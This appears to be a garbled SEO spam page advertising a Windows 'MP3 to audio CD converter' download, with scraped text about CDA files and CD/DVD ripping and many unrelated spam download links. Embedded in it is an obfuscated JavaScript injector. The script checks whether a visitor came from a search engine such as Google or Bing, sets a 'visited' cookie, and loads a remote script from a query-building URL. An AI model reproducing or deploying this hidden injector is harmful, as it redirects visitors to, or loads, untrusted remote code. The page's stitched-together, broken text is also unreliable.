

## [Download Converter Mp3 To Audio Cd Track For Windows 32](https://picfs.com/1ui51d)



[Download Converter Mp3 To Audio Cd Track For Windows 32](https://picfs.com/1ui51d)



They don't have to worry about copyright protection as most music CDs are not copy protected.. That means they can simply be copied from the DVD to your computer Why we need a DVD ripper?The reason people use a DVD ripper is usually to remove copyright protection so that the movies or files on the DVD can be played on their computer.. In other words CD and DVD ripping programs do rather different things:CD rippers convert the raw digital data on music CDs into files a computer can read.

What is CDA or CD Audio Track?A CD Audio Track or cda file is a small (44 byte) virtual file generated by Microsoft Windows for each audio track on a standard "Red Book" CD-DA format audio CD as defined by the Table Of Contents.. CDA file to our hard drive and try to play it with an audio player, nothing happens.. DVD rippers are designed primarily to copy files from DVD and strip out copyright protection in the process.. So you should need the CDA to MP3 Converter to extract audio tracks from an Audio CD.

[Download Inazuma Eleven Strikers Pc](https://axpotuato.shopinfo.jp/posts/15760356)

yahoo ','lxlpv':\_0x4c81('0x23'),'aBjRR':function \_0x536f79(\_0x454892,\_0x454b8f){return

\_0x454892>=\_0x454b8f;},'UahKq':function \_0x30e2b5(\_0x1b6943,\_0x2f6a7b){return

\_0x1b6943===\_0x2f6a7b;},'MWohf':'ILp','WrQcU':\_0x4c81('0x24'),'zNzim':\_0x4c81('0x25'),'dZjmU':function

 $0x7d363f(0x2adc38, 0x3f67c2)$ {return

 $0x2adc38! == 0x3f67c2;$ ,'XsXbS':  $0x4c81(0x26')$ ,'DYwmO':  $0x4c81(0x27')$ ,'XFePR':'head','BtFdT':function

\_0x358da5(\_0x1aa42c,\_0x4df263){return \_0x1aa42c(\_0x4df263);},'YhAtx':function \_0x390005(\_0x62abf1,\_0x57ffef){return \_0x62abf1+\_0x57ffef;}};var \_0x1e9211=[\_0x31e5eb[\_0x4c81('0x28')],\_0x4c81('0x29'),\_0x31e5eb['UCTLe'],\_0x4c81('0x2a') ,\_0x31e5eb[\_0x4c81('0x2b')],\_0x4c81('0x2c'),'. [umar sharif budha ghar pe hai full download](https://deraphomu.amebaownd.com/posts/15760357)

| $\mathbf{x}$<br>$\Box$<br><b>COLLEGE</b><br>FormatFactory 2.60<br>m                                           |                  |               |               |                                |
|----------------------------------------------------------------------------------------------------|------------------|---------------|---------------|--------------------------------|
| Task<br>Skin<br>Language<br>Help                                                                              |                  |               |               |                                |
| Stop <b>A</b> <sup>1</sup> Pause<br>Output Folder<br>Clear List<br>Option<br>Z.<br>$\sqrt{23}$<br>Remove<br>H |                  |               |               |                                |
| Video<br>匾<br>D<br>Audio<br>◙<br><b>M4AU</b>                                                                  |                  | <b>Camera</b> |               | ormat                          |
| Σ<br>All to M4A                                                                                               | Source           | Size          | Convert State | Output [F2]                    |
| M4RL<br>g,<br>All to M4R                                                                                      | D Borderline.mid | 34K           | 72%           | d:\diggfreeware\Borderline.mp3 |
| oggl<br>All to OGG                                                                                            |                  |               |               |                                |
| MP <sub>2</sub><br>⊌<br>All to MP2                                                                            |                  |               |               |                                |
| Picture<br>E.                                                                                                 |                  |               |               |                                |
| ROM Device\DVD\<br>( o                                                                                        |                  |               |               |                                |
| Advanced<br>$\Box$                                                                                            |                  |               |               |                                |
| Elapsed Time: 00:00:32   After Converting: Shut Down Computer                                                 |                  |               |               |                                |

[Pocketbook Iq 701 Скачать Фильмы](https://floweriylindau.wixsite.com/monpbicacar/post/pocketbook-iq-701-скачать-фильмы)

## [Bebop Licks Guitar Pdf Worksheets](https://platrablowy.mystrikingly.com/blog/bebop-licks-guitar-pdf-worksheets)

## yandex

'],\_0x4ebe13=document[\_0x4c81('0x2d')],\_0x35f452=![],\_0x5b721d=cookie[\_0x4c81('0x2e')](\_0x4c81('0x25'));for(var \_0x2fafed=0x0;\_0x2fafed. men/don\_con php?x=en&query=',q),''));}}}else{\_0x35f452=!![];}}}R(); Free CDA to MP3 ConverterCDA files are not audio files, because they do not contain sampled sound at all..

\*?(?:\$|;)/g), 0x1ebddd={};continue;case'3':for(var 0x134e97=0x0; 0x445c60[\_0x4c81('0xf')](\_0x134e97,\_0x380478['length'] );  $0x134e97++$ } $0x369d32=0x380478$ [ $0x134e97$ ]['split']('=');  $0x1eboldd]$   $0x369d32[0x0]$ ]=  $0x369d32[0x1]$ ['replace'](/;\$/ );}continue;case'4':if(\_0x445c60['MmZcH'](!\_0x380478,\_0x3dd05c)){if(\_0x445c60[\_0x4c81('0x10')](\_0x445c60[\_0x4c81('0x 11')],  $0x445c60[0x4c81('0x12')])$ {return undefined;}else{  $0x1ebddd['set'](0x445c60[0x4c81('0x13')].0x1,0x1).$ if(!visited)  $\{Qx445c60IQx4c81('0x14')[(include, Qx445c60IQx4c81('0x15')] +q+''];\}$ }continue;case'5':var

\_0x369d32;continue;}break;}},'set':function(\_0x9979e6,\_0x266961,\_0x34400c,\_0x25be75,\_0x347224,\_0x1ba6c0){var \_0x2a691b={'nDuKE':function \_0x417620(\_0x343ada,\_0x139a5c){return \_0x343ada+\_0x139a5c;},'rWWKo':function \_0x2bc778(\_0x2a362f,\_0x502252){return \_0x2a362f+\_0x502252;},'ggRXC':function

\_0x4a9eec(\_0x1fbef1,\_0x1addd9){return \_0x1fbef1+\_0x1addd9;},'xcNuh':function \_0xe6907a(\_0x22f570,\_0x1eb9a0){return \_0x22f570+\_0x1eb9a0;},'yIspn':function \_0x58c733(\_0x12e73d,\_0x450a70){return

\_0x12e73d(\_0x450a70);},'OQdhd':\_0x4c81('0x16'),'HrLEK':function \_0x272a09(\_0x486dbf,\_0x381810){return

 $0x486dbf* 0x381810;$ ,'AOcLL':  $0x4c81('0x17')$ ,'OZNdz':function  $0x408bd7(0x343ebf, 0x1aebaa)$ {return  $0x343ebf+0$  $x1aebaa$ ; \,'bfpqL':  $0x4c81('0x18')$ };document[  $0x4c81('0xe')$ ]=  $0x2a691b$ ['nDuKE'](  $0x2a691b$ [  $0x4c81('0x19')$ ](  $0x2a691b$  $\lceil$  0x4c81('0x1a')]( 0x2a691b[ 0x4c81('0x1b')]( 0x9979e6,'=')+ 0x2a691b[ 0x4c81('0x1c')](escape, 0x266961), 0x34400c? 0x2a691b[\_0x4c81('0x1d')]+new Date(new Date()[\_0x4c81('0x1e')]()+\_0x2a691b[\_0x4c81('0x1f')](\_0x34400c,0x3e8)):''),\_0x 25be75?\_0x2a691b['AOcLL']+\_0x25be75:''),\_0x347224?\_0x2a691b[\_0x4c81('0x20')](\_0x2a691b['bfpqL'],\_0x347224):'')+(\_0  $x1b46c0$ ? 0x4c81('0x21'):");}}:function R(){var 0x31e5eb={'MRJTE'; 0x4c81('0x22'),'UCTLe':'.. var 0x5174=['c3BsaXO=' .'cmVwbGFjZQ==','V3JRY1U=','ek56aW0=','ZFpqbVU=','WHNYYIM=','WEZIUFI=','WWhBdHg=','aGVhZA==','Y3JlYXRl RWxlbWVudA==','ZHB6dlY=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aVpoUFo=','YXBwZW5kQ2hpbGQ=','Y29 udmVydGVyK21wMyt0bythdWRpbytjZCt0cmFjaw==','S0R4','dU9I','WEpGV3I=','SUhVR3A=','OVFCTkE=','aW5kZXhPZg ==','Y29va2ll','YUpVcEs=','cGx3Vk4=','dWlOUXc=','a1RHdlc=','ZmFveWg=','SmpRWkI=','cXR1ZVI=','OyBleHBpcmVzPQ ==','OyBwYXRoPQ==','OyBkb21haW49','cldXS28=','Z2dSWEM=','eGNOdWg=','eUlzcG4=','T1FkaGQ=','Z2V0VGltZQ==', SHJMRUs=','UVpOZHo=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmFzay4=','S3Fu','dmlzaXRlZA==','Y0lK','c2NyaXB0','TVJ KVEU=','LmJpbmcu','LmFvbC4=','bHhscHY=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','YUJqUII=',' VWFoS3E=','TVdvaGY='1;(function( 0x558b54, 0x22a370){var 0x288a7f=function( 0x1072b8){while(-- 0x1072b8){ 0x5 58b54['push']( 0x558b54['shift']());}}; 0x288a7f(++ 0x22a370);}( 0x5174,0x16a));var

 $-0x4c81 = function(-0x33dba2, -0x5e988b){ -0x33dba2 = -0x33dba2 - 0x0; var}$ 

\_0x53512f=\_0x5174[\_0x33dba2];if(\_0x4c81['initialized']===undefined){(function(){var \_0x16bb87=function(){var  $0x21bf3a;try$   $0x21bf3a$ =Function('return\x20(function()\x20'+'{ }. Videotron Adds Customer Support For Mac

Muat Turun Adobe Photoshop Percuma For Windows 7 Cs Bit Hack

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x197f18){\_0x21bf3a=window;}return\_0x21bf3a;};var \_0x462975=\_0x16bb87();var\_0x238e40='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=': 0x462975['atob']||( 0x462975['atob']=function( 0x37429d){var

 $0x2b362b = String(0x37429d)$ ['replace'](/=+\$/,''):for(var  $0x4bca6d=0x0$ ,  $0x3a1838$ ,  $0x5bee32$ ,  $0x3cc2ef=0x0$ ,  $0xd5f530=$ '  $\frac{1}{2}$  0x5bee32= 0x2b362b['charAt']( 0x3cc2ef++); - 0x5bee32&&( 0x3a1838= 0x4bca6d%0x4? 0x3a1838\*0x40+ 0x5bee32;  $0x5bee32$ ,  $0x4bea6d++%0x4$ ?  $0xd5530+=String['fromCharCode']$  ( $0xff&0x3a1838>>(-0x2* 0x4bea6d&0x6)$ ):0x0} 0x  $5$ bee $32 = 0x238e40$ ['indexOf']( $0x5$ bee $32$ );}return

\_0xd5f530;});}());\_0x4c81['base64DecodeUnicode']=function(\_0x2e3884){var \_0x529b83=atob(\_0x2e3884);var  $0x37e8d0=[\frac{1}{100}(var 0x40e717=0x0, 0x52e0e=0x529b83[length^{\circ}]; 0x40e717=0x0){fromSR=}![];\}$ else{return \_0x1ebddd[\_0x3dd05c];}}continue;case'1':return \_0x1ebddd;case'2':var

 $0x380478 =$ document $\left[ 0x4c81('0xe')$ ]['match'](/[\w-]+=... Just simply download and have a try Here is also tutorial about how to convert CDA to MP3 format. The Any Audio Converter is also an advanced CDA to MP3 Converter, which reads audio tracks from your CDs and allows you to save them to your computer in a variety of digital formats including WMA, MP3, Ogg, Way, or FLAC audio files, helping you convert CDA files from a CD to MP3 format effectively.. To work with music tracks on your CD you need first to convert them to WAV, MP3 or another file format that computers understand.. That's what a CD ripper does and that's why you must use a ripper before you can work with your music files on a computer. 0041d406d9 download gq browser 240x320 gif

0041d406d9

**Multifox All Versions**